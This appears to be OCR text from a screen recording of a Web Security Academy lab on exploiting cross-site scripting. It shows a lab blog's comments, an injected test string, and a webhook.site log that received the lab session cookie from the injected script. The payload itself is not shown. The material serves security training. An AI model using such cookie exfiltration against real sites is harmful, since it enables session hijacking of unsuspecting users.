 Lab: Exploiting cross-site script
Exploiting cross-site scripting
https://acb81f371ee44f2b80a8801300ec00c3.web-security-academy.net/post?postId=8
Burp
Comments
Carrie Atune | 21 December 2020
I've never read anything twice' and today will be no exception.
O. Lala | 01 January 2021
I enjoyed reading this while the firemen rescued my cat from a tree. I said this one isn't mine, it's
alive.
Billy Thackid | 02 January 2021
I couldn't understand a darn word in this blog. Then I remembered my husband always changes
the computer language to Spanish just to annoy me.
Harry Legs | 11 January 2021
Can you help me write my novel? I think you'd be really good at it.
Anything | 17 January 2021
123<>'"
Anything | 17 January 2021
Anything | 17 January 2021
Leave a comment
Comment:
Name:
Email:
Website:
Post Comment
< Back to Blog
Using Cross Site Scripting (XSS
Webhook.site - Test, process an
https://webhook.site/#!/1f4da3ef-7ced-42a3-b2f9-38a7883283c0/da67f6e3-a75e-
130%
Burp
Webhook.site
Docs & API
Custom Actions
WebhookScript
Terms & Privacy
Support
Upgrade
Copy
Edit
New
Login
Password
Alias
Schedule
CSV Export
Custom Actions Settings...
Run Now
XHR Redirect Settings...
Redirect Now
CORS Headers
Auto Navigate
Hide Details
More
REQUESTS (1/500) Newest First
GET #5ea37 174.128.227.50
01/17/2021 11:47:00 AM
Request Details
Permalink Raw content Export as Delete
GET https://webhook.site/1f4da3ef-7ced-42a3-b2f9-38a7883283c0?c=session%3DP7UbCoWQvBXO4xlO
zfNqB4eOwBrhccSh
Host 174.128.227.50 whois
Date 01/17/2021 11:47:00 AM (a few seconds ago)
Size 0 bytes
ID 5ea3772d-2f55-4f6c-b2be-9bfa04496953
Files
Headers
cookie
referer https://acb81f371ee44f2b80a8801300ec00c3.web-security-academy.net/post?postId=8
connection close
accept-encoding gzip, deflate
accept-language en-US,en;q=0.5
accept image/webp,*/*
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
host webhook.site
content-length
content-type
Query strings
c session=P7UbCoWQvBXO4xlOzfNqB4eOwBrhccSh
Form values
(empty)
No content
DEFCON